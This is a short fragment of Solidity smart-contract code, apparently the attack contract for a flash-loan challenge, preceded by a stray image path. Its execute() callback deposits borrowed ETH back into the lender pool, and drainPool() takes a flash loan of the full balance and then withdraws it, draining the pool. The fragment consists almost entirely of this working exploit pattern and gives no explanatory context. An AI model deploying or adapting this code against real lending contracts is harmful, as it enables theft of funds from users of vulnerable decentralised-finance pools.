 }
function execute() external payable{
    ILenderPool(msg.sender).deposit{value:msg.value}();
}
function drainPool(address poolAddress,uint256 poolBalance) external {
    require(msg.sender==owner,"Only owner can call this function");
    ILenderPool(poolAddress).flashLoan(poolBalance);
    ILenderPool(poolAddress).withdraw();
}